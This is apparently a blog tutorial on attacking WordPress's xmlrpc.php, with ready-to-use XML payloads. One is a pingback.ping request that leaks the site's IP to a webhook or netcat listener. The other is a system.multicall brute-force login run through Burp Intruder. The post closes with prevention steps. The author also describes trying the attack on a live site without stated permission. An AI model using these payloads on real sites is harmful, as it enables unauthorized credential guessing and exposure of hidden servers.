What is XML-RPC?
XML-RPC is an API that warps the information or data into XML file and sends it to the mobile app or remote software. This was introduced as in the olden days, internet speed is not fast, instead of writing it online. Users writes their content offline and publish all together using the API. As the internet services improved, most of us does not use the feature anymore, often it was forgotten by us.

What are the vulnerabilities?
- Brute force attack. The main reasons to perform the attack, is that this API does not have cap login attempts on the site. They may not get the correct credentials, but still causing problems like overloading the site. Availability of the site is affected.
- Intercepting/stealing Login information. Lacking authentication system. Each time, the user try to access the website, the login credentials is sent within the XML form. If the connection is intercepted/ MITM, clear XML data is exposed.
- XMLRPC pingback.ping. Attacker can use the method to retrieve the real public address of the WordPress site.
⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️
Before I begin to show you the detail steps of carrying out following attacks. Any of your illegal action your have performed is on your own. I am not responsible for any of your actions. Please setup your own environment to do so or ask permission before doing.
⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️⚠️
XMLRPC attack using Burpsuite
First check whether XMLRPC.php is accessible on the target site. In this case, I have setup a demo WordPress site to carry out the attack. [THIS DEMO SITE IS INSTALL & SETUP ON A VIRTUAL MACHINE]

“XML-RPC server accepts POST requests only.”
Using GET method to retrieve the file, normally we will get this result.
Next, we will do a POST method to retrieve all the usable method in the XMLRPC server.
POST /xmlrpc.php/ HTTP/1.1
Host: 192.168.220.137
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-SG,en-US;q=0.9,en;q=0.8
Connection: close
Content-Length: 137
<?xml version="1.0" encoding="utf-8"?>
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>
The server will reply you with a list of methods that can be used. In this case, we are particularly interested in pingback.ping method. One thing to take note that, all these data coming in and out uses XML format as explain above. So, make sure that the data format is correct.
To carry out the attack, we need to prepare these 2 things first
- A valid webhook.site URL or any other alternative as you prefer like beeceptor and postbin
- A valid URL of a targeted WordPress post.
<?xml version=”1.0″ encoding=”UTF-8″?>
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param>
<value><string>[webhook URL]</string></value>
</param>
<param>
<value><string>[Any blog post URL]</string></value>
</param>
</params>
</methodCall>


Below is an another example of this attack carry out on this WordPress site. YES! The one you are looking right now. Out of curiosity, I want to try out attacking the real site instead of the one I hosted. [THIS IS THE WEB ONLINE VERSION WORDPRESS]

As you can see, this attack is unsuccessful and no result will be shown in the postbin. It seems like they did some precaution and prevention of the online WordPress site. This method is useful for self setup site and did not disable xmlrpc.php
If you does not wish to use POSTBIN, open NC and set on listening mode works as well! 👍👍


Brute force attack using XMLRPC.php
As mention above, there is no limit of number tries. Getting successful username and password combination is just matter of time. And also, there are no mechanism like account lock out, after certain number of tries.
<?xml version="1.0"?>
<methodCall><methodName>system.multicall</methodName><params><param><value><array><data>
<value><struct><member><name>methodName</name><value><string>wp.getUsersBlogs</string></value></member><member><name>params</name><value><array><data><value><array><data><value><string>[username]</string></value><value><string>[password]</string></value></data></array></value></data></array></value></member></struct></value>
</data></array></value></param></params></methodCall>To show the difference between successful and unsuccessful login, here is an example.

And of course, you should be using Intruder to perform this kind of brute force attacks.

First, check the attack target, in my case I will be using IP address of my site.

we need to to set the Payload Positions and choosing ‘Cluster bomb’ in the Attack type list. Good resource to read up about positions and attack types [ https://portswigger.net/burp/documentation/desktop/tools/intruder/positions ]


Here, we need to set 2 payload positions, ‘username’ and password. Next, we need to set the word list. This is documentation of Payload types [ https://portswigger.net/burp/documentation/desktop/tools/intruder/payloads/types ]
Click ‘Start attack’ when you are ready

As we can observe, one of the Request has different length. And when we check the raw data under the response tab, show us this set of combination has successfully login.
Prevention
- Install plugin for the lazy people [ https://wordpress.org/plugins/disable-xml-rpc/ ]
- Disable xmlrpc.php using .htaccess
# Deny anyone to access the file
<Files xmlrpc.php>
order deny,allow
deny from all
</Files>
That’s it!! Thanks for take time to read this long post. See you next post ¯\_(ツ)_/¯

7/Jan/2020 — > Just a small Add-On
Me and my partner write this script for fun. change the variable if need, we did not do user input optimization
https://drive.google.com/open?id=1AyNGfBF5YvvGQdF3Di762H5NIkXOyoGT